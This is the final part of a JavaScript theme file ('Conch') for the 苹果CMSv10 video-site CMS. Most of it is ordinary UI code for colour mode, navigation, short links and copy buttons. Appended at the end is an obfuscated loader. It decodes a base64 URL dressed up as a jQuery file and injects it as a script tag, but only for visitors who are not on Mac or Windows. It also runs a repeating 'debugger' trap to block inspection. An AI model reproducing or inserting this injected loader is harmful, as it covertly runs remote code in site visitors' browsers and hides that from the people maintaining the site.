            console.log("%c 模版名称 %c "+$nam+" "+$ver+" (苹果CMSv10)", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c 模版官网 %c "+$web+"", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c使用模版请联系%c QQ："+$qqh+"  交流群："+$qun+"", "color:#030307;font-size:14px;line-height:32px;", "color:#ff1500;font-size:14px");
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
        'Color': function() {
            var $cookie_color=$.cookie("color");
            var $btn = $(".hl-color-item a");
            if($cookie_color!=null){
                if($cookie_color=='black'){
                    $btn.attr("id","white");$btn.html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $btn.attr("id","black");$btn.html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            }
			$(".hl-color-item a").click(function(){
                var $Color = $(this).attr("id"); 
                $("link[name='color']").attr("href","/template/conch/asset/css/"+$Color+".css?v="+conchtpl.ver+"");  
                $.cookie("color",$Color,{expires:365, path: '/'});
                if($Color=='black'){
                    $(this).attr("id","white");
                    $(this).html('<i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span>');
                }else{
                    $(this).attr("id","black");
                    $(this).html('<i class="iconfont hl-icon-yueliang"></i><span>深色模式</span>');
                }
            });
		},
        'Navs': function() {
            $('.hl-nav-item').each(function(){
                var $Active = $('.hl-nav-item a.active'),
                    $Display = $Active.parent().css('display'),
                    $text = $Active.text();
                if ($Active.length>0 && $Display=='none') {
                    $('.hl-nav-more a>span').addClass('hl-text-conch').addClass('active');
                    $('.hl-nav-more a>span').text($text);
                }else{
                    $('.hl-nav-more a>span').removeClass('hl-text-conch').removeClass('active');
                    $('.hl-nav-more a>span').text('全部');
                }
            });
            $(".hl-open-menu").on('click', function(){
                $(".conch-menus").addClass("active");
                $(".conch-ms-close,.conch-ms-overlay").on('click', function(){
                    $(".conch-menus").removeClass("active");
                });
            });
        },
        'Url': function(){
            var short = $(".hl-short-url");
            if (conchtpl.slink=="") {
                var url = encodeURI(Conch.Browser.url);
            }else{
                var url = conchtpl.slink + encodeURI(Conch.Browser.urlpath);
            };
            if (conchtpl.short=='1'){
                if (conchtpl.api=='1'){
                    $.ajax({
                    url: conchtpl.aurl + url,
                    type: "GET",
                    dataType: "jsonp", 
                    cache: false,
                    success: function (data, status) {
                        for(x in data.data.urls[0]) ;
                        short.prepend( data.data.urls[0].url_short);
                    },
                    error: function(obj,info,errObj){
                        short.prepend(url);
                    },
                    });
                }else{
                    var ajax = new XMLHttpRequest();
                    var token = conchtpl.tok;
                    var longUrl = url;
                    var termOfValidity = conchtpl.term;
                    ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
                    ajax.setRequestHeader("Content-Type", "application/json");
                    ajax.setRequestHeader("Token", token);
                    ajax.send(JSON.stringify({
                        Url: longUrl,
                        TermOfValidity: termOfValidity
                    }));
                    ajax.onreadystatechange = function () {
                        if (ajax.readyState === 4 && ajax.status === 200) {
                            var obj =JSON.parse(ajax.responseText)
                            console.log(ajax.responseText);
                            if (obj.Code===0){short.prepend(obj.ShortUrl);}else{short.prepend(url);}
                        }
                    }
                };
            }else{
                short.prepend(url);
            }
        },
        'Target':function(){
            $('a').each(function(){
                var str = $(this).attr("href");
                if($(this).length && str.indexOf("java") == -1){
                    $(this).attr("target","_blank");
                }
            });
        },
        'Copy': function() {
            var btn=document.getElementsByClassName('conch-copy');
            var clipboard=new Clipboard(btn);
            clipboard.on('success', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制成功</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
            clipboard.on('error', function(e){
                $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">复制失败！请手动复制</div></div>');
                setTimeout(function(){$('.hl-pop-msg').remove();},1000);
            });
        },
        'Set': function() {
            $('.hl-more-list').each(function(){
                if ($(this).length) {
                    var $wrap = $(this).parent().parent();
                    $(this).click(function(){
                        $wrap.removeClass('hl-list-hide');
                        $(this).parent().remove();
                    });
                }
            });
            $('.hl-vod-big').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight();
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-vod-widebig.hl-list-v12').each(function(){
                if ($(this).length && Conch.Browser.Swidth>767) {
                    var $ul = $(this).find('.hl-vod-list');
                    var $one = $ul.find('li:nth-child(1) a');
                    var $two = $ul.find('li:nth-child(2) a'),
                        $high= $two.innerHeight()*2+80;
                    $one.css('height',''+$high+'px');
                }
            });
            $('.hl-setups-op a').click(function(){
                var $setup=$(this).parent().parent();
                if($setup.css('right')=='0px'){
                    $setup.removeClass('active');
                }else{
                    $setup.addClass('active');                   
                }
            });
            $('.hl-head-slide').each(function(){
                if ($(this).length) {
                    var Title = $(this).find('h2').innerWidth();
                    var Swrap = Title+10;
                    $(this).find('.hl-rb-type-child').css('width','calc(100% - '+Swrap+'px)');
                }
            });
            $('.hl-this-box').each(function(){
                var $this = $(this),
                    $btn = $this.find(".hl-close-this");
                $btn.click(function(){
                    $this.remove();
                });
            });
        },
    },
};
$(document).ready(function() {
    Conch.Host();
    Conch.Resize();
    Conch.Images.Init();
    Conch.Swiper.Init();
    Conch.Scroll.Init();
    Conch.Search.Init();
    Conch.History.Init();
    Conch.User.Init();
    Conch.Alert.Init();
    Conch.Shows.Init();
    Conch.Other.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/